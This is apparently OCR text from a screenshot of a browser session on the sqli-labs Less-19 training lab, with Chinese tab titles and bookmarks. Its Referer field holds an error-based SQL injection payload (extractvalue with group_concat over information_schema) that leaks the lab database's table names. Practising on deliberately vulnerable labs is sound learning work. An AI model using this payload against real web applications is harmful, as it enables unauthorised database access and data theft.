 2024年4月安排
Less-19 Header Injection- Referer-
【详细】 Sqli-labs1~65关 通关详解
详细sqli-labs（1-65）通关讲解-CS
Sqli-lab教程-史上最全详解（1-22通
不安全
192.168.1.11:8080/sqli-labs/Less-19/
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 邮箱 其他收藏夹
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.1.11
Your Referer is: http://192.168.1.11:8080/sqli-labs/Less-19/ ' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where
table_schema=database()),0x7e)) and '
Truncated incorrect DOUBLE value: 'http://192.168.1.11:8080/sqli-labs/Less-19/ '
SUCCESSFULLY
LOGGED IN
激活 Windows
转到“设置”以激活 Windows。